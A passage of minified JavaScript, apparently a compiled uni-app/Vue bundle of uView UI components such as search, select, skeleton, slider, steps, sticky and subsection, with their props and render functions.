0,!0)]),_:3})]),_:3},8,["onScroll","onScrolltoupper","onScrolltolower","data-scrollWidth","data-barWidth","data-indicatorWidth"]),e.indicator?(_r(),kr(a,{key:0,class:"u-scroll-list__indicator",style:je([r.addStyle(e.indicatorStyle)])},{default:mo(()=>[Pr(a,{class:"u-scroll-list__indicator__line",style:je([r.lineStyle])},{default:mo(()=>[Pr(a,{class:"u-scroll-list__indicator__line__bar",style:je([r.barStyle]),ref:"u-scroll-list__indicator__line__bar"},null,8,["style"])]),_:1},8,["style"])]),_:1},8,["style"])):Lr("",!0)]),_:3},512)}],["__scopeId","data-v-6952226d"]]),BO=Object.freeze(Object.defineProperty({__proto__:null,default:IO},Symbol.toStringTag,{value:"Module"})),EO={props:{shape:{type:String,default:()=>pk.search.shape},bgColor:{type:String,default:()=>pk.search.bgColor},placeholder:{type:String,default:()=>pk.search.placeholder},clearabled:{type:Boolean,default:()=>pk.search.clearabled},focus:{type:Boolean,default:()=>pk.search.focus},showAction:{type:Boolean,default:()=>pk.search.showAction},actionStyle:{type:Object,default:()=>pk.search.actionStyle},actionText:{type:String,default:()=>pk.search.actionText},inputAlign:{type:String,default:()=>pk.search.inputAlign},inputStyle:{type:Object,default:()=>pk.search.inputStyle},disabled:{type:Boolean,default:()=>pk.search.disabled},borderColor:{type:String,default:()=>pk.search.borderColor},searchIconColor:{type:String,default:()=>pk.search.searchIconColor},color:{type:String,default:()=>pk.search.color},placeholderColor:{type:String,default:()=>pk.search.placeholderColor},searchIcon:{type:String,default:()=>pk.search.searchIcon},searchIconSize:{type:[Number,String],default:()=>pk.search.searchIconSize},margin:{type:String,default:()=>pk.search.margin},animation:{type:Boolean,default:()=>pk.search.animation},modelValue:{type:String,default:()=>pk.search.value},value:{type:String,default:()=>pk.search.value},maxlength:{type:[String,Number],default:()=>pk.search.maxlength},height:{type:[String,Number],default:()=>pk.search.height},label:{type:[String,Number,null],default:()=>pk.search.label},adjustPosition:{type:Boolean,default:()=>!0},autoBlur:{type:Boolean,default:()=>!1},iconPosition:{type:String,default:()=>pk.search.iconPosition}}};const OO=Xx({name:"u-search",mixins:[gk,bk,EO],data(){return{keyword:"",showClear:!1,show:!1,focused:this.focus}},watch:{keyword(e){this.$emit("update:modelValue",e),this.$emit("change",e)},modelValue:{immediate:!0,handler(e){this.keyword=e}}},computed:{showActionBtn(){return!this.animation&&this.showAction}},emits:["clear","search","custom","focus","blur","click","clickIcon","update:modelValue","change"],methods:{addStyle:$C,addUnit:FC,inputChange(e){this.keyword=e.detail.value},clear(){this.keyword="",this.$nextTick(()=>{this.$emit("clear")})},search(e){this.$emit("search",e.detail.value);try{cb()}catch(t){}},custom(){this.$emit("custom",this.keyword);try{cb()}catch(e){}},getFocus(){this.focused=!0,this.animation&&this.showAction&&(this.show=!0),this.$emit("focus",this.keyword)},blur(){setTimeout(()=>{this.focused=!1},100),this.show=!1,this.$emit("blur",this.keyword)},clickHandler(){this.disabled&&this.$emit("click")},clickIcon(e){this.$emit("clickIcon",this.keyword);try{cb()}catch(t){}}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Km;return _r(),kr(l,{class:$e(["u-search",["right"===e.iconPosition&&"u-search__reverse"]]),onClick:r.clickHandler,style:je([{margin:e.margin},r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(l,{class:"u-search__content",style:je({backgroundColor:e.bgColor,borderRadius:"round"==e.shape?"100px":"4px",borderColor:e.borderColor})},{default:mo(()=>[e.$slots.label||null!==e.label?Ci(e.$slots,"label",{key:0},()=>[Pr(a,{class:"u-search__content__label"},{default:mo(()=>[Dr(G(e.label),1)]),_:1})],!0):Lr("",!0),Pr(l,{class:"u-search__content__icon"},{default:mo(()=>[Pr(s,{onClick:r.clickIcon,size:e.searchIconSize,name:e.searchIcon,color:e.searchIconColor?e.searchIconColor:e.color},null,8,["onClick","size","name","color"])]),_:1}),Pr(c,{"confirm-type":"search",onBlur:r.blur,value:i.keyword,onConfirm:r.search,onInput:r.inputChange,disabled:e.disabled,onFocus:r.getFocus,focus:e.focus,maxlength:e.maxlength,"adjust-position":e.adjustPosition,"auto-blur":e.autoBlur,"placeholder-class":"u-search__content__input--placeholder",placeholder:e.placeholder,"placeholder-style":`color: ${e.placeholderColor}`,class:"u-search__content__input",type:"text",style:je([{pointerEvents:e.disabled?"none":"auto",textAlign:e.inputAlign,color:e.color,backgroundColor:e.bgColor,height:r.addUnit(e.height)},e.inputStyle])},null,8,["onBlur","value","onConfirm","onInput","disabled","onFocus","focus","maxlength","adjust-position","auto-blur","placeholder","placeholder-style","style"]),i.keyword&&e.clearabled&&i.focused?(_r(),kr(l,{key:1,class:"u-search__content__icon u-search__content__close",onClick:r.clear},{default:mo(()=>[Pr(s,{name:"close",size:"11",color:"#ffffff",customStyle:"line-height: 12px"})]),_:1},8,["onClick"])):Lr("",!0)]),_:3},8,["style"]),Pr(a,{style:je([e.actionStyle]),class:$e(["u-search__action",[(r.showActionBtn||i.show)&&"u-search__action--active"]]),onClick:ts(r.custom,["stop","prevent"])},{default:mo(()=>[Dr(G(e.actionText),1)]),_:1},8,["style","class","onClick"])]),_:3},8,["class","onClick","style"])}],["__scopeId","data-v-c0284860"]]),PO=Object.freeze(Object.defineProperty({__proto__:null,default:OO},Symbol.toStringTag,{value:"Module"})),MO={name:"up-select",emits:["update:current","select"],props:{maxHeight:{type:String,default:"90vh"},overlay:{type:Boolean,default:!0},overlayOpacity:{type:Number,default:.01},overlayStyle:{type:Object,default:()=>({})},duration:{type:Number,default:300},label:{type:String,default:"选项"},options:{type:Array,default:()=>[]},keyName:{type:String,default:"id"},labelName:{type:String,default:"name"},showOptionsLabel:{type:Boolean,default:!1},current:{type:[String,Number],default:""},zIndex:{type:Number,default:11e3},itemColor:{type:String,default:"#333333"},iconColor:{type:String,default:""},iconSize:{type:[String],default:"13px"}},data:()=>({isOpen:!1,optionsWrapLeft:"auto",optionsWrapRight:"auto"}),computed:{currentLabel(){let e="";return this.options.forEach(t=>{t[this.keyName]===this.current&&(e=t[this.labelName])}),e}},methods:{openSelect(){this.isOpen=!0,this.$nextTick(()=>{this.isOpen&&this.adjustOptionsWrapPosition()})},overlayClick(){this.isOpen=!1},selectItem(e){this.isOpen=!1,this.$emit("update:current",e[this.keyName]),this.$emit("select",e)},adjustOptionsWrapPosition(){let e=LC().windowWidth;this.$uGetRect(".u-select__options__wrap").then(t=>{t.left+t.width>e&&(this.optionsWrapLeft="auto",this.optionsWrapRight="0px")})}}};const DO=Xx(MO,[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-overlay"),RA);return _r(),kr(l,{class:"u-select"},{default:mo(()=>[Pr(l,{class:"u-select__content"},{default:mo(()=>[Pr(l,{class:"u-select__label",onClick:r.openSelect},{default:mo(()=>[Ci(e.$slots,"text",{currentLabel:r.currentLabel},()=>[n.showOptionsLabel?(_r(),kr(a,{key:0,class:"u-select__text"},{default:mo(()=>[Dr(G(r.currentLabel),1)]),_:1})):(_r(),kr(a,{key:1,class:"u-select__text"},{default:mo(()=>[Dr(G(n.label),1)]),_:1}))],!0),Ci(e.$slots,"icon",{},()=>[Pr(s,{name:"arrow-down",size:n.iconSize,color:n.iconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick"]),n.overlay?(_r(),kr(c,{key:0,show:i.isOpen,onClick:r.overlayClick,zIndex:n.zIndex,duration:n.duration+50,customStyle:n.overlayStyle,opacity:n.overlayOpacity,onTouchmove:ts(e.noop,["stop","prevent"])},null,8,["show","onClick","zIndex","duration","customStyle","opacity","onTouchmove"])):Lr("",!0),Pr(l,{class:"u-select__options__wrap",style:je({overflowY:"auto",zIndex:n.zIndex+1,left:i.optionsWrapLeft,right:i.optionsWrapRight,maxHeight:n.maxHeight})},{default:mo(()=>[i.isOpen?(_r(),kr(l,{key:0,class:"u-select__options"},{default:mo(()=>[Ci(e.$slots,"options",{},()=>[(_r(!0),Cr(fr,null,xi(n.options,(t,o)=>(_r(),kr(l,{class:$e(["u-select__options_item",n.current==t[n.keyName]?"active":""]),key:o,onClick:e=>r.selectItem(t)},{default:mo(()=>[Ci(e.$slots,"optionItem",{item:t},()=>[Pr(a,{class:"u-select__item_text",style:je({color:n.itemColor})},{default:mo(()=>[Dr(G(t[n.labelName]),1)]),_:2},1032,["style"])],!0)]),_:2},1032,["class","onClick"]))),128))],!0)]),_:3})):Lr("",!0)]),_:3},8,["style"])]),_:3})]),_:3})}],["__scopeId","data-v-7f1620ec"]]),LO=Object.freeze(Object.defineProperty({__proto__:null,default:DO},Symbol.toStringTag,{value:"Module"})),zO={props:{loading:{type:Boolean,default:()=>pk.skeleton.loading},animate:{type:Boolean,default:()=>pk.skeleton.animate},rows:{type:[String,Number],default:()=>pk.skeleton.rows},rowsWidth:{type:[String,Number,Array],default:()=>pk.skeleton.rowsWidth},rowsHeight:{type:[String,Number,Array],default:()=>pk.skeleton.rowsHeight},title:{type:Boolean,default:()=>pk.skeleton.title},titleWidth:{type:[String,Number],default:()=>pk.skeleton.titleWidth},titleHeight:{type:[String,Number],default:()=>pk.skeleton.titleHeight},avatar:{type:Boolean,default:()=>pk.skeleton.avatar},avatarSize:{type:[String,Number],default:()=>pk.skeleton.avatarSize},avatarShape:{type:String,default:()=>pk.skeleton.avatarShape}}};const NO=Xx({name:"u-skeleton",mixins:[gk,bk,zO],data:()=>({width:0}),watch:{loading(){this.getComponentWidth()}},computed:{rowsArray(){/%$/.test(this.rowsHeight);const e=[];for(let t=0;t<this.rows;t++){let n={},o=SC.array(this.rowsWidth)?this.rowsWidth[t]||(t===this.rows-1?"70%":"100%"):t===this.rows-1?"70%":this.rowsWidth,i=SC.array(this.rowsHeight)?this.rowsHeight[t]||"18px":this.rowsHeight;n.marginTop=this.title||0!==t?this.title&&0===t?"20px":"12px":0,/%$/.test(o)?n.width=FC(this.width*parseInt(o)/100):n.width=FC(o),n.height=FC(i),e.push(n)}return e},uTitleWidth(){let e=0;return e=/%$/.test(this.titleWidth)?FC(this.width*parseInt(this.titleWidth)/100):FC(this.titleWidth),FC(e)}},mounted(){this.init()},methods:{addUnit:FC,init(){this.getComponentWidth()},async setNvueAnimation(){},async getComponentWidth(){await PC(20),this.$uGetRect(".u-skeleton__wrapper__content").then(e=>{this.width=e.width})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-skeleton"},{default:mo(()=>[e.loading?(_r(),kr(a,{key:0,class:"u-skeleton__wrapper",ref:"u-skeleton__wrapper",style:{display:"flex","flex-direction":"row"}},{default:mo(()=>[e.avatar?(_r(),kr(a,{key:0,class:$e(["u-skeleton__wrapper__avatar",[`u-skeleton__wrapper__avatar--${e.avatarShape}`,e.animate&&"animate"]]),style:je({height:r.addUnit(e.avatarSize),width:r.addUnit(e.avatarSize)})},null,8,["class","style"])):Lr("",!0),Pr(a,{class:"u-skeleton__wrapper__content",ref:"u-skeleton__wrapper__content",style:{flex:"1"}},{default:mo(()=>[e.title?(_r(),kr(a,{key:0,class:$e(["u-skeleton__wrapper__content__title",[e.animate&&"animate"]]),style:je({width:r.uTitleWidth,height:r.addUnit(e.titleHeight)})},null,8,["style","class"])):Lr("",!0),(_r(!0),Cr(fr,null,xi(r.rowsArray,(t,n)=>(_r(),kr(a,{class:$e(["u-skeleton__wrapper__content__rows",[e.animate&&"animate"]]),key:n,style:je({width:t.width,height:t.height,marginTop:t.marginTop})},null,8,["class","style"]))),128))]),_:1},512)]),_:1},512)):Ci(e.$slots,"default",{key:1},void 0,!0)]),_:3})}],["__scopeId","data-v-84f8c658"]]),RO=Object.freeze(Object.defineProperty({__proto__:null,default:NO},Symbol.toStringTag,{value:"Module"})),jO={props:{min:{type:[Number,String],default:()=>pk.slider.min},max:{type:[Number,String],default:()=>pk.slider.max},step:{type:[Number,String],default:()=>pk.slider.step},modelValue:{type:[String,Number],default:()=>pk.slider.value},isRange:{type:Boolean,default:!1},rangeValue:{type:[Array],default:[0,0]},activeColor:{type:String,default:()=>pk.slider.activeColor},inactiveColor:{type:String,default:()=>pk.slider.inactiveColor},blockSize:{type:[Number,String],default:()=>pk.slider.blockSize},blockColor:{type:String,default:()=>pk.slider.blockColor},blockStyle:{type:Object,default:()=>pk.slider.blockStyle},disabled:{type:Boolean,default:()=>pk.slider.disabled},showValue:{type:Boolean,default:()=>pk.slider.showValue},useNative:{type:Boolean,default:()=>pk.slider.useNative},height:{type:String,default:()=>pk.slider.height}}};const $O=Xx({name:"u-slider",mixins:[gk,bk,jO],emits:["start","changing","change","update:modelValue"],data:()=>({startX:0,status:"end",newValue:0,distanceX:0,startValue0:0,startValue:0,barStyle0:{},barStyle:{},sliderRect:{left:0,width:0}}),watch:{modelValue(e){"end"==this.status&&this.updateValue(this.modelValue,!1)},rangeValue:{handler(e){"end"==this.status&&(this.updateValue(this.rangeValue[0],!1,0),this.updateValue(this.rangeValue[1],!1,1))},deep:!0}},created(){},async mounted(){this.useNative||this.$uGetRect(".u-slider__base").then(e=>{this.sliderRect=e,this.sliderRect.width,this.init()})},methods:{addStyle:$C,getPx:OC,init(){this.isRange?(this.updateValue(this.rangeValue[0],!1,0),this.updateValue(this.rangeValue[1],!1,1)):this.updateValue(this.modelValue,!1)},changingHandler(e){const{value:t}=e.detail;this.$emit("update:modelValue",t),this.$emit("changing",t)},changeHandler(e){const{value:t}=e.detail;this.$emit("update:modelValue",t),this.$emit("change",t)},onTouchStart(e,t=1){if(this.disabled)return;this.startX=0;let n=e.touches[0];this.startX=n.clientX,this.isRange?(this.startValue0=this.format(this.rangeValue[0],0),this.startValue=this.format(this.rangeValue[1],1)):this.startValue=this.format(this.modelValue),this.status="start";let o=0;o=n.clientX,this.distanceX=o-this.sliderRect.left,this.newValue=this.distanceX/this.sliderRect.width*(this.max-this.min)+parseFloat(this.min),this.status="moving";let i=this.updateValue(this.newValue,!0,t);this.$emit("changing",i)},onTouchMove(e,t=1){if(this.disabled)return;"start"==this.status&&this.$emit("start");let n=0;n=e.touches[0].clientX,this.distanceX=n-this.sliderRect.left,this.newValue=this.distanceX/this.sliderRect.width*(this.max-this.min)+parseFloat(this.min),this.status="moving";let o=this.updateValue(this.newValue,!0,t);this.$emit("changing",o)},onTouchEnd(e,t=1){if(!this.disabled){if("moving"===this.status){let e=this.updateValue(this.newValue,!1,t);this.$emit("change",e)}this.status="end"}},onTouchStart2(e,t=1){this.isRange},onTouchMove2(e,t=1){this.isRange},onTouchEnd2(e,t=1){this.isRange},onClick(e){if(this.disabled)return;let t=e.detail.x-this.sliderRect.left;this.newValue=t/this.sliderRect.width*(this.max-this.min)+parseFloat(this.min),this.updateValue(this.newValue,!1,1)},updateValue(e,t,n=1){let o=this.format(e,n);o>this.max&&(o=this.max);let i={width:Math.min((o-this.min)/(this.max-this.min)*this.sliderRect.width,this.sliderRect.width)+"px"};switch(1==t?i.transition="none":delete i.transition,this.isRange?(this.rangeValue[n]=o,this.$emit("update:modelValue",this.rangeValue)):this.$emit("update:modelValue",o),n){case 0:this.barStyle0={...i};break;case 1:this.barStyle={...i}}return this.isRange?this.rangeValue:o},format(e,t=1){if(!this.isRange)return Math.round(Math.max(this.min,Math.min(e,this.max))/parseInt(this.step))*parseInt(this.step);switch(t){case 0:return Math.round(Math.max(this.min,Math.min(e,this.rangeValue[1]-parseInt(this.step),this.max))/parseInt(this.step))*parseInt(this.step);case 1:return Math.round(Math.max(this.min,this.rangeValue[0]+parseInt(this.step),Math.min(e,this.max))/parseInt(this.step))*parseInt(this.step)}}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg,l=Rg;return _r(),kr(a,{class:"u-slider",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[!e.useNative||e.isRange?(_r(),Cr(fr,{key:0},[Pr(a,{ref:"u-slider-inner",class:$e(["u-slider-inner",[e.disabled?"u-slider--disabled":""]]),onClick:r.onClick,onOnTouchStart:t[4]||(t[4]=e=>r.onTouchStart2(e,1)),onTouchmove:t[5]||(t[5]=e=>r.onTouchMove2(e,1)),onTouchend:t[6]||(t[6]=e=>r.onTouchEnd2(e,1)),onTouchcancel:t[7]||(t[7]=e=>r.onTouchEnd2(e,1)),style:je({height:e.isRange&&e.showValue?r.getPx(e.blockSize)+24+"px":r.getPx(e.blockSize)+"px"})},{default:mo(()=>[Pr(a,{ref:"u-slider__base",class:"u-slider__base",style:je([{height:e.height,backgroundColor:e.inactiveColor}])},null,8,["style"]),Pr(a,{onClick:r.onClick,class:"u-slider__gap",style:je([i.barStyle,{height:e.height,marginTop:"-"+e.height,backgroundColor:e.activeColor}])},null,8,["onClick","style"]),e.isRange?(_r(),kr(a,{key:0,class:"u-slider__gap u-slider__gap-0",style:je([i.barStyle0,{height:e.height,marginTop:"-"+e.height,backgroundColor:e.inactiveColor}])},null,8,["style"])):Lr("",!0),e.isRange&&e.showValue?(_r(),kr(s,{key:1,class:"u-slider__show-range-value",style:je({left:r.getPx(i.barStyle0.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[Dr(G(this.rangeValue[0]),1)]),_:1},8,["style"])):Lr("",!0),e.isRange&&e.showValue?(_r(),kr(s,{key:2,class:"u-slider__show-range-value",style:je({left:r.getPx(i.barStyle.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[Dr(G(this.rangeValue[1]),1)]),_:1},8,["style"])):Lr("",!0),e.isRange?(_r(),kr(a,{key:3,class:"u-slider__button-wrap u-slider__button-wrap-0",onTouchstart:t[0]||(t[0]=e=>r.onTouchStart(e,0)),onTouchmove:t[1]||(t[1]=e=>r.onTouchMove(e,0)),onTouchend:t[2]||(t[2]=e=>r.onTouchEnd(e,0)),onTouchcancel:t[3]||(t[3]=e=>r.onTouchEnd(e,0)),style:je({left:r.getPx(i.barStyle0.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[e.$slots.min||e.$slots.$min?Ci(e.$slots,"min",{key:0},void 0,!0):(_r(),kr(a,{key:1,class:"u-slider__button",style:je([e.blockStyle,{height:r.getPx(e.blockSize,!0),width:r.getPx(e.blockSize,!0),backgroundColor:e.blockColor}])},null,8,["style"]))]),_:3},8,["style"])):Lr("",!0),Pr(a,{class:"u-slider__button-wrap",onTouchstart:r.onTouchStart,onTouchmove:r.onTouchMove,onTouchend:r.onTouchEnd,onTouchcancel:r.onTouchEnd,style:je({left:r.getPx(i.barStyle.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[e.isRange&&(e.$slots.max||e.$slots.$max)?Ci(e.$slots,"max",{key:0},void 0,!0):e.$slots.default||e.$slots.$default?Ci(e.$slots,"default",{key:1},void 0,!0):(_r(),kr(a,{key:2,class:"u-slider__button",style:je([e.blockStyle,{height:r.getPx(e.blockSize,!0),width:r.getPx(e.blockSize,!0),backgroundColor:e.blockColor}])},null,8,["style"]))]),_:3},8,["onTouchstart","onTouchmove","onTouchend","onTouchcancel","style"])]),_:3},8,["onClick","class","style"]),e.showValue&&!e.isRange?(_r(),kr(a,{key:0,class:"u-slider__show-value"},{default:mo(()=>[Dr(G(e.modelValue),1)]),_:1})):Lr("",!0)],64)):(_r(),kr(l,{key:1,class:"u-slider__native",min:e.min,max:e.max,step:e.step,value:e.modelValue,activeColor:e.activeColor,backgroundColor:e.inactiveColor,blockSize:r.getPx(e.blockSize),blockColor:e.blockColor,showValue:e.showValue,disabled:e.disabled,onChanging:r.changingHandler,onChange:r.changeHandler},null,8,["min","max","step","value","activeColor","backgroundColor","blockSize","blockColor","showValue","disabled","onChanging","onChange"]))]),_:3},8,["style"])}],["__scopeId","data-v-90c1f685"]]),FO=Object.freeze(Object.defineProperty({__proto__:null,default:$O},Symbol.toStringTag,{value:"Module"})),HO={props:{title:{type:[String,Number],default:()=>pk.stepsItem.title},desc:{type:[String,Number],default:()=>pk.stepsItem.desc},iconSize:{type:[String,Number],default:()=>pk.stepsItem.iconSize},error:{type:Boolean,default:()=>pk.stepsItem.error},itemStyle:{type:[Object],default:{}}}};const VO=Xx({name:"u-steps-item",mixins:[gk,bk,HO],data:()=>({index:0,childLength:0,showLine:!1,size:{height:0,width:0},parentData:{direction:"row",current:0,activeColor:"",inactiveColor:"",activeIcon:"",inactiveIcon:"",dot:!1}}),watch:{parentData(e,t){}},created(){this.init()},computed:{lineStyle(){var e,t;const n={};return"row"===this.parentData.direction?(n.width=this.size.width+"px",n.left=this.size.width/2+"px"):n.height=this.size.height+"px",n.backgroundColor=(null==(t=null==(e=this.parent.children)?void 0:e[this.index+1])?void 0:t.error)?nC.error:this.index<this.parentData.current?this.parentData.activeColor:this.parentData.inactiveColor,n},itemStyleInner(){return{...this.itemStyle}},statusClass(){const{index:e,error:t}=this,{current:n}=this.parentData;return n==e?!0===t?"error":"process":t?"error":n>e?"finish":"wait"},statusColor(){let e="";switch(this.statusClass){case"finish":e=this.parentData.activeColor;break;case"error":e=nC.error;break;case"process":e=this.parentData.dot?this.parentData.activeColor:"transparent";break;default:e=this.parentData.inactiveColor}return e},contentStyle(){const e={};return"column"===this.parentData.direction?(e.marginLeft=this.parentData.dot?"2px":"6px",e.marginTop=this.parentData.dot?"0px":"6px"):(e.marginTop=this.parentData.dot?"2px":"6px",e.marginLeft=this.parentData.dot?"2px":"6px"),e}},mounted(){this.parent&&this.parent.updateFromChild(),PC().then(()=>{this.getStepsItemRect()})},methods:{init(){this.updateParentData(),this.parent&&(this.index=this.parent.children.indexOf(this),this.childLength=this.parent.children.length)},updateParentData(){this.getParentData("u-steps")},updateFromParent(){this.init()},getStepsItemRect(){this.$uGetRect(".u-steps-item").then(e=>{this.size=e})}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-icon"),Uk),l=Gg,c=Qk(xo("up-text"),gA);return _r(),kr(a,{class:$e(["u-steps-item",[`u-steps-item--${i.parentData.direction}`]]),ref:"u-steps-item"},{default:mo(()=>[i.index+1<i.childLength?(_r(),kr(a,{key:0,class:$e(["u-steps-item__line",[`u-steps-item__line--${i.parentData.direction}`]]),style:je([r.lineStyle])},null,8,["class","style"])):Lr("",!0),Pr(a,{class:$e(["u-steps-item__wrapper",[`u-steps-item__wrapper--${i.parentData.direction}`,i.parentData.dot&&`u-steps-item__wrapper--${i.parentData.direction}--dot`]]),style:je([r.itemStyleInner])},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[i.parentData.dot?(_r(),kr(a,{key:0,class:"u-steps-item__wrapper__dot",style:je({backgroundColor:r.statusColor})},null,8,["style"])):i.parentData.activeIcon||i.parentData.inactiveIcon?(_r(),kr(a,{key:1,class:"u-steps-item__wrapper__icon"},{default:mo(()=>[Pr(s,{name:i.index<=i.parentData.current?i.parentData.activeIcon:i.parentData.inactiveIcon,size:e.iconSize,color:i.index<=i.parentData.current?i.parentData.activeColor:i.parentData.inactiveColor},null,8,["name","size","color"])]),_:1})):(_r(),kr(a,{key:2,style:je({backgroundColor:"process"===r.statusClass?i.parentData.activeColor:"transparent",borderColor:r.statusColor}),class:"u-steps-item__wrapper__circle"},{default:mo(()=>["process"===r.statusClass||"wait"===r.statusClass?(_r(),kr(l,{key:0,class:"u-steps-item__wrapper__circle__text",style:je({color:i.index==i.parentData.current?"#ffffff":i.parentData.inactiveColor})},{default:mo(()=>[Dr(G(i.index+1),1)]),_:1},8,["style"])):(_r(),kr(s,{key:1,color:"error"===r.statusClass?"error":i.parentData.activeColor,size:"12",name:"error"===r.statusClass?"close":"checkmark"},null,8,["color","name"]))]),_:1},8,["style"]))],!0)]),_:3},8,["class","style"]),Pr(a,{class:$e(["u-steps-item__content",[`u-steps-item__content--${i.parentData.direction}`,i.parentData.current==i.index?"u-steps-item__content--current":""]]),style:je([r.contentStyle])},{default:mo(()=>[Ci(e.$slots,"content",{index:i.index},void 0,!0),e.$slots.content?Lr("",!0):(_r(),Cr(fr,{key:0},[Pr(a,{class:"u-steps-item__content__title"},{default:mo(()=>[Ci(e.$slots,"title",{},void 0,!0),e.$slots.title?Lr("",!0):(_r(),kr(c,{key:0,text:e.title,type:i.parentData.current==i.index?"main":"content",lineHeight:"20px",size:i.parentData.current==i.index?14:13},null,8,["text","type","size"]))]),_:3}),Pr(a,{class:"u-steps-item__content__desc"},{default:mo(()=>[Ci(e.$slots,"desc",{},void 0,!0),e.$slots.desc?Lr("",!0):(_r(),kr(c,{key:0,text:e.desc,type:"tips",size:"12"},null,8,["text"]))]),_:3})],64))]),_:3},8,["class","style"])]),_:3},8,["class"])}],["__scopeId","data-v-19c33463"]]),UO=Object.freeze(Object.defineProperty({__proto__:null,default:VO},Symbol.toStringTag,{value:"Module"})),WO={props:{direction:{type:String,default:()=>pk.steps.direction},current:{type:[String,Number],default:()=>pk.steps.current},activeColor:{type:String,default:()=>pk.steps.activeColor},inactiveColor:{type:String,default:()=>pk.steps.inactiveColor},activeIcon:{type:String,default:()=>pk.steps.activeIcon},inactiveIcon:{type:String,default:()=>pk.steps.inactiveIcon},dot:{type:Boolean,default:()=>pk.steps.dot}}};const QO=Xx({name:"u-steps",mixins:[gk,bk,WO],data:()=>({}),watch:{children(){this.updateChildData()},parentData(){this.updateChildData()}},computed:{parentData(){return[this.current,this.direction,this.activeColor,this.inactiveColor,this.activeIcon,this.inactiveIcon,this.dot]}},methods:{updateChildData(){this.children.map(e=>{SC.func((e||{}).updateFromParent())&&e.updateFromParent()})},updateFromChild(){this.updateChildData()}},created(){this.children=[]},options:{virtualHost:!1}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-steps",[`u-steps--${e.direction}`]])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class"])}],["__scopeId","data-v-3f1e8cda"]]),GO=Object.freeze(Object.defineProperty({__proto__:null,default:QO},Symbol.toStringTag,{value:"Module"})),qO={props:{offsetTop:{type:[String,Number],default:()=>pk.sticky.offsetTop},customNavHeight:{type:[String,Number],default:44},disabled:{type:Boolean,default:()=>pk.sticky.disabled},bgColor:{type:String,default:()=>pk.sticky.bgColor},zIndex:{type:[String,Number],default:()=>pk.sticky.zIndex},index:{type:[String,Number],default:()=>pk.sticky.index}}};const YO=Xx({name:"u-sticky",mixins:[gk,bk,qO],data:()=>({cssSticky:!1,stickyTop:0,elId:RC(),left:0,width:"auto",height:"auto",fixed:!1}),computed:{style(){const e={};return this.disabled?e.position="static":this.cssSticky?(e.position="sticky",e.zIndex=this.uZindex,e.top=FC(this.stickyTop)):e.height=this.fixed?this.height+"px":"auto",e.backgroundColor=this.bgColor,VC($C(this.customStyle),e)},stickyContent(){const e={};return this.cssSticky||(e.position=this.fixed?"fixed":"static",e.top=this.stickyTop+"px",e.left=this.left+"px",e.width="auto"==this.width?"auto":this.width+"px",e.zIndex=this.uZindex),e},uZindex(){return this.zIndex?this.zIndex:tC.sticky}},mounted(){this.init()},watch:{offsetTop(e){this.getStickyTop()}},methods:{init(){this.getStickyTop(),this.checkSupportCssSticky(),this.cssSticky||!this.disabled&&this.initObserveContent()},initObserveContent(){this.$uGetRect("#"+this.elId).then(e=>{this.height=e.height,this.left=e.left,this.width=e.width,this.$nextTick(()=>{this.observeContent()})})},observeContent(){this.disconnectObserver("contentObserver");const e=Nh(this,{thresholds:[.95,.98,1]});e.relativeToViewport({top:-this.stickyTop}),e.observe(`#${this.elId}`,e=>{this.setFixed(e.boundingClientRect.top)}),this.contentObserver=e},setFixed(e){const t=e<=this.stickyTop;this.fixed=t},disconnectObserver(e){const t=this[e];t&&t.disconnect()},getStickyTop(){this.stickyTop=OC(this.offsetTop)+OC(this.customNavHeight)},async checkSupportCssSticky(){this.checkCssStickyForH5()&&(this.cssSticky=!0),"android"===MC()&&Number(zC().system)>8&&(this.cssSticky=!0),"ios"===MC()&&(this.cssSticky=!0)},checkComputedStyle(){},checkCssStickyForH5(){const e=["","-webkit-","-ms-","-moz-","-o-"],t=e.length,n=document.createElement("div");for(let o=0;o<t;o++)if(n.style.position=e[o]+"sticky",""!==n.style.position)return!0;return!1}},beforeUnmount(){this.disconnectObserver("contentObserver")}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-sticky",style:je([r.style])},{default:mo(()=>[Pr(a,{id:i.elId,style:je([r.stickyContent]),class:"u-sticky__content"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["id","style"])]),_:3},8,["style"])}],["__scopeId","data-v-286e7ced"]]),XO=Object.freeze(Object.defineProperty({__proto__:null,default:YO},Symbol.toStringTag,{value:"Module"})),KO={props:{list:{type:Array,default:()=>pk.subsection.list},current:{type:[String,Number],default:()=>pk.subsection.current},activeColor:{type:String,default:()=>pk.subsection.activeColor},inactiveColor:{type:String,default:()=>pk.subsection.inactiveColor},mode:{type:String,default:()=>pk.subsection.mode},fontSize:{type:[String,Number],default:()=>pk.subsection.fontSize},bold:{type:Boolean,default:()=>pk.subsection.bold},bgColor:{type:String,default:()=>pk.subsection.bgColor},keyName:{type:String,default:()=>pk.subsection.keyName}}};const JO=Xx({name:"u-subsection",mixins:[gk,bk,KO],data:()=>({itemRect:{width:0,height:0},innerCurrent:"",windowResizeCallback:{}}),watch:{list(e,t){this.init()},current:{immediate:!0,handler(e){e!==this.innerCurrent&&(this.innerCurrent=e)}}},computed:{wrapperStyle(){const e={};return"button"===this.mode&&(e.backgroundColor=this.bgColor),e},barStyle(){const e={};return e.width=`${this.itemRect.width}px`,e.height=`${this.itemRect.height}px`,e.transform=`translateX(${this.innerCurrent*this.itemRect.width}px)`,"subsection"===this.mode&&(e.backgroundColor=this.activeColor),e},itemStyle(e){return e=>{const 